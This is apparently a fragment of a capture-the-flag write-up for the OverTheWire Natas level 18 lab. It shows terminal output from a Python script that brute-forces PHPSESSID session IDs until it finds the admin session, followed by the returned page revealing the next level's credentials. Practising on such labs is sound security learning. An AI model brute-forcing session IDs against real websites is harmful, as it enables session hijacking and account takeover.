 ➜ Natas18 git:(main) ✗ python3 discovery.py
[.......\] Fuerza bruta: {'PHPSESSID': }
[+] Admin Encontrado con ID =
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas19
Password: </pre><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>